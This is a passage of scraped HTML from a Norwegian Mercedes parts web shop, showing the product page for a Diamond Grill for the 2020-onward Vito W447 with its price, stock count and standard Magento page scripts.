last"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/fett-og-pasta" ><span>Fett og pasta</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://mercedesbildeler.no/utstyr"  class="level-top" ><span>Utstyr</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr" ><span>Utvending utstyr</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/takbokser-og-takstativ" ><span>Takbokser og takstativ</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/sykkelstativ" ><span>Sykkelstativ</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/ekstralys" ><span>Ekstralys</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/vinterutstyr" ><span>Vinterutstyr</span></a></li><li  class="level2 nav-5-1-5 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/motorvarmer" ><span>Motorvarmer</span></a></li><li  class="level2 nav-5-1-6 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/eksosror" ><span>Eksosrør</span></a></li><li  class="level2 nav-5-1-7 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/styling-eksterior" ><span>Styling eksteriør</span></a></li><li  class="level2 nav-5-1-8 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/sports-filter" ><span>Sports-filter</span></a></li><li  class="level2 nav-5-1-9 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/dekktrykksensor" ><span>Dekk Tilbehør</span></a></li><li  class="level2 nav-5-1-10 category-item parent"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/tilhenger-feste" ><span>Tilhenger-feste</span></a><ul class="level2 submenu"><li  class="level3 nav-5-1-10-1 category-item first last"><a href="https://mercedesbildeler.no/tilhenger-feste/tilhengerfester-til-elbiler" ><span>Tilhengerfester til Elbiler</span></a></li></ul></li><li  class="level2 nav-5-1-11 category-item last"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/antec" ><span>Antec</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr" ><span>Innvendig utstyr</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/gulvmatter" ><span>Gulvmatter</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/bagasjerom-matte" ><span>Bagasjerom-matte</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/seter-og-setetrekk" ><span>Seter og setetrekk</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/bilstereo" ><span>Bilstereo</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/navigasjon-gps" ><span>Navigasjon/GPS</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/sikkerhet" ><span>Sikkerhet</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/el-utstyr" ><span>El-utstyr</span></a></li><li  class="level2 nav-5-2-8 category-item last"><a href="https://mercedesbildeler.no/utstyr/innvendig-utstyr/kupe-varmer" ><span>Kupé-varmer</span></a></li></ul></li><li  class="level1 nav-5-3 category-item last"><a href="https://mercedesbildeler.no/utstyr/camping-omtec" ><span>Camping Utstyr</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://mercedesbildeler.no/elektriske-deler"  class="level-top" ><span>Elektronikk</span></a></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://mercedesbildeler.no/verktoy"  class="level-top" ><span>Rekvisita</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://mercedesbildeler.no/verktoy/bremsedeler" ><span>Bremsedeler</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://mercedesbildeler.no/verktoy/slange-mansjett-klemmer" ><span>Slange/mansjett klemmer</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://mercedesbildeler.no/motorer-girkasser"  class="level-top" ><span>Motorer/Girkasser</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://mercedesbildeler.no/motorer-girkasser/lbm" ><span>Rep deler girkasse/fordelerkasse</span></a></li><li  class="level1 nav-8-2 category-item last"><a href="https://mercedesbildeler.no/motorer-girkasser/turbo" ><span>Turbo</span></a></li></ul></li><li  class="level0 nav-9 category-item last level-top"><a href="https://mercedesbildeler.no/bildelerkatalog"  class="level-top" ><span>OE Bildelkatalog</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="notification-bar-wrapper" data-mage-init='{"Autobenz_NotificationBar/js/notification-bar":{}}'>
    <div class="notification-bar-main">
        <div class="notification-bar-content">
            <a href="/bildelerkatalog">Husk å sjekke med OE Delekatalog</a>
            <span>om du har funnet riktig del til din bil. Ta kontakt på telefon eller e-post, hvis du er usikker, så hjelper vi deg!</span>
        </div>
        <div class="notification-bar-actions">
            <button>Den er grei</button>
        </div>
    </div>
</div>
<script>
    // Check if it should be hidden early to avoid increasing cumulative layout shift.
    (function (){
        function shouldHideNotificationBar() {
            if (localStorage.getItem('autobenz_notification_dismissed') === '1') {
                var oneDay = 86400000;
                return new Date().getTime() - localStorage.getItem('autobenz_notification_dismissed_at') < oneDay;
            }

            return false;
        }

        if (shouldHideNotificationBar()) {
            document.querySelector('.notification-bar-wrapper').style.display = 'none';
        }
    })()
</script>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Diamond Grill W447 2020-&gt;"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="i18n: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Diamond Grill W447 2020-&gt;</span>    </h1>
    </div>
<div class="product-info-price"><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">47330M090F-CAT25</div>
</div>
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="49436" data-price-box="product-id-49436">
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-old-price-49436"        data-label="Inkl.&#x20;MVA"        data-price-amount="5990.100001"
        data-price-type="oldPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">kr 5 990,10</span></span>
        </span>
    </span>
    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Tilbudspris</span>
        <span  id="price-including-tax-product-price-49436"        data-label="Inkl.&#x20;MVA"        data-price-amount="4792.075001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">kr 4 792,08</span></span>
            

    <span id="price-excluding-tax-product-price-49436"
          data-label="eks.&#x20;MVA"
          data-price-amount="3833.66"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">kr 3 833,66</span></span>
                <meta itemprop="price" content="4792.075001" />
        <meta itemprop="priceCurrency" content="NOK" />
    </span>
    </span>

</div>
</div>

<div class="product-add-form">
    <form data-product-sku="47330M090F-CAT25"
          action="https://mercedesbildeler.no/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL2RpYW1vbmQtZ3JpbGwtdzQ0Ny0yMDIwLTQ3MzMwbTA5MGYtY2F0MjU~/product/49436/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="49436" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="49436" />
        <input name="form_key" type="hidden" value="YjZ1kZIuZo9WA4RT" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <div class="control" data-bind="scope: 'qty_change'">

                <button data-bind="click: decreaseQty">
                    <svg class="svg-icon" width="14" height="4" viewBox="0 0 14 4" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M0 9.53674e-07V4L14 4V0L0 9.53674e-07Z"/>
                    </svg>
                </button>

                <input  data-bind="value: qty()"
                        onkeyup="triggerChange()"
                        type="number"
                        name="qty"
                        id="qty"
                        maxlength="12"
                        title="Antall" class="input-text qty"
                        data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                    />

                <button data-bind="click: increaseQty">
                    <svg class="svg-icon" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M9 0H5V5L0 5V9H5V14H9V9H14V5L9 5V0Z"/>
                    </svg>
                </button>
            </div>
        </div>
                <div class="actions">
            <button type="submit" disabled
                    title="Legg i handlekurv"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Legg i handlekurv</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/mercedesbildeler.no\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "qty_change": {
                        "component": "Trollweb_SelectQTY/js/view/product/view/qty_change",
                        "defaultQty": 1,
                        "productQty":  5                    }
                 }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script>
     require(['jquery'],function($){
         jQuery(document).ready(function(){
             $('#product-addtocart-button').prop("disabled", false);
         }); // ready
     }); // require

     function triggerChange(){
         var simplesSelect = document.querySelector("#product-options-wrapper select");
         if(simplesSelect){
             var event = new Event('change');
             simplesSelect.dispatchEvent(event);
         }else{
             var productQty = 5;
             var qty = document.getElementById("qty").value;
             if(qty > productQty){
                 document.querySelector('#product-addtocart-button').disabled = true;
             }else{
                 document.querySelector('#product-addtocart-button').disabled = false;
             }
         }
     }
</script>

        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-49436]": {
            "priceBox": {
                "priceConfig":  {"productId":"49436","priceFormat":{"pattern":"kr\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links">


            <div class="stock available" title="Tilgjengelighet">
            <svg
                id="stock-icon"
                class="icon h-6 w-6 mr-4 text-green"
                xmlns="http://www.w3.org/2000/svg"
                width="24"
                height="24"
                viewBox="0 0 24 24"
            >
                <g stroke-linecap="round" stroke-linejoin="round" stroke-width="2" stroke="currentColor">
                    <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="6.5" y1="3.25"
                          x2="18.5" y2="9.25"></line>
                    <polyline data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                              points="23,7 13,12 1,6 "></polyline>
                    <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="13" y1="12"
                          x2="13" y2="23"></line>
                    <polygon fill="none" stroke="currentColor" stroke-miterlimit="10"
                             points="23,7 23,17 13,23 1,17 1,6 11,1 "></polygon>
                </g>
            </svg>
            <span>
                5 på lager            </span>
                    </div>
    <div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple","giftcardInfo":"[id^=giftcard]"}        }
    }
</script>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-tecnical">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#tecnical"
                       id="tab-label-tecnical-title">
                        Detaljer                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-tecnical-title"
                     id="tecnical" data-role="content">
                    
<div class="tecdoc-wrapper">
                <style>#html-body [data-pb-style=TMC2EK2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TMC2EK2"><div data-content-type="text" data-appearance="default" data-element="main"><p>Passer til :&nbsp;</p>
<p>Vito W447 2020-&gt;</p></div></div></div>            <h3>
            Beskrivelse        </h3>
        <style>#html-body [data-pb-style=TMC2EK2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TMC2EK2"><div data-content-type="text" data-appearance="default" data-element="main"><p>Passer til :&nbsp;</p>
<p>Vito W447 2020-&gt;</p></div></div></div>    </div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-vehicles">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#vehicles"
                       id="tab-label-vehicles-title">
                        Passer til                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-vehicles-title"
                     id="vehicles" data-role="content">
                    
<div class="tecdoc-wrapper" data-mage-init='{ "car_search": {} }'>
            <span>Finner ingen kompatible modeller</span>
    </div>
                </div>
                <script type="text&#x2F;javascript">    var elemKaYL3t8XArray = document.querySelectorAll('#vehicles');
    if(elemKaYL3t8XArray.length !== 'undefined'){
        elemKaYL3t8XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                    </div>
    </div>
</div><div class="product media"><div class="tw-productlabels">
<div class="tw-productlabels__label tw-productlabels__label--discount">
    <span class="tw-productlabels__text">-20%</span></div>
</div>
<a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>


<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/catalog/product/cache/00ad5cf52acfc0d25d68c5571cfbe185/4/7/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": false,
                "data": [{"thumb":"https:\/\/mercedesbildeler-cdn.tinyelephant.no\/pub\/media\/catalog\/product\/cache\/20d0979ace086c5932b579be26484241\/4\/7\/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg","img":"https:\/\/mercedesbildeler-cdn.tinyelephant.no\/pub\/media\/catalog\/product\/cache\/00ad5cf52acfc0d25d68c5571cfbe185\/4\/7\/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg","full":"https:\/\/mercedesbildeler-cdn.tinyelephant.no\/pub\/media\/catalog\/product\/cache\/b5917df599bae2b80615b17d678b0b95\/4\/7\/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg","caption":"Diamond Grill W447 2020->","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><input name="form_key" type="hidden" value="YjZ1kZIuZo9WA4RT" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/mercedesbildeler.no\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/mercedesbildeler.no\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/mercedesbildeler.no\/","customerLoginUrl":"https:\/\/mercedesbildeler.no\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmercedesbildeler.no\u002Fstatic\u002Fversion1762177806\u002Ffrontend\u002FVisma\u002Fauto\u002Dbenz\u002Fnb_NO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","company"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"rest\/v1\/requisition_lists":["requisition"],"requisition_list\/requisition\/delete":["requisition"],"requisition_list\/item\/addtocart":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/po-payment-information":["cart","checkout-data","last-ordered-items"],"purchaseorder\/purchaseorder\/success":["cart","checkout-data","last-ordered-items"],"persistent\/index\/unsetcookie":["persistent"],"quickorder\/sku\/uploadfile\/":["cart"],"review\/product\/post":["review"],"payever\/response\/notice":["cart","checkout-data"],"payever\/response\/success":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/mercedesbildeler.no\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","requisition","cart","directory-data","captcha","wishlist","company","company_authorization","negotiable_quote","instant-purchase","loggedAsCustomer","multiplewishlist","purchase_order","persistent","review","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fmercedesbildeler.no\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fmercedesbildeler.no\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/mercedesbildeler.no\/page_cache\/block\/render\/id\/49436\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_49436","catalog_product_view_sku_47330M090F-CAT25"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/diamond-grill-w447-2020-47330m090f-cat25"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/mercedesbildeler.no\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://mercedesbildeler.no/mailchimp/campaign/check/"}}'>
</div><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"49436":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/mercedesbildeler.no\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/49436\\\/\",\"data\":{\"product\":\"49436\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/mercedesbildeler.no\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/49436\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/mercedesbildeler.no\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"49436\",\"uenc\":\"aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL2RpYW1vbmQtZ3JpbGwtdzQ0Ny0yMDIwLTQ3MzMwbTA5MGYtY2F0MjU~\"}}","required_options":null},"price_info":{"final_price":4792.075001,"max_price":4792.075001,"max_regular_price":4792.075001,"minimal_regular_price":4792.075001,"special_price":null,"minimal_price":4792.075001,"regular_price":5990.100001,"formatted_prices":{"final_price":"<span class=\"price\">kr\u00a04\u00a0792,08<\/span>","max_price":"<span class=\"price\">kr\u00a04\u00a0792,08<\/span>","minimal_price":"<span class=\"price\">kr\u00a04\u00a0792,08<\/span>","max_regular_price":"<span class=\"price\">kr\u00a04\u00a0792,08<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">kr\u00a05\u00a0990,10<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">kr\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3833.66,"max_price":3833.66,"max_regular_price":3833.66,"minimal_regular_price":3833.66,"special_price":3833.66,"minimal_price":3833.66,"regular_price":4792.08,"formatted_prices":{"final_price":"<span class=\"price\">kr\u00a03\u00a0833,66<\/span>","max_price":"<span class=\"price\">kr\u00a03\u00a0833,66<\/span>","minimal_price":"<span class=\"price\">kr\u00a03\u00a0833,66<\/span>","max_regular_price":"<span class=\"price\">kr\u00a03\u00a0833,66<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">kr\u00a03\u00a0833,66<\/span>","regular_price":"<span class=\"price\">kr\u00a04\u00a0792,08<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">kr\u00a04\u00a0792,08<\/span>"}},"images":[{"url":"https:\/\/mercedesbildeler-cdn.tinyelephant.no\/pub\/media\/catalog\/product\/cache\/40a4ee13a1394f77fb1afe013e464500\/4\/7\/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Diamond Grill W447 2020->","resized_width":240,"resized_height":300},{"url":"https:\/\/mercedesbildeler-cdn.tinyelephant.no\/pub\/media\/catalog\/product\/cache\/05d209495571ab6e9aae49672d1a38d8\/4\/7\/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Diamond Grill W447 2020->","resized_width":270,"resized_height":270},{"url":"https:\/\/mercedesbildeler-cdn.tinyelephant.no\/pub\/media\/catalog\/product\/cache\/6d6adaa957b219f32f680594a83c252e\/4\/7\/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Diamond Grill W447 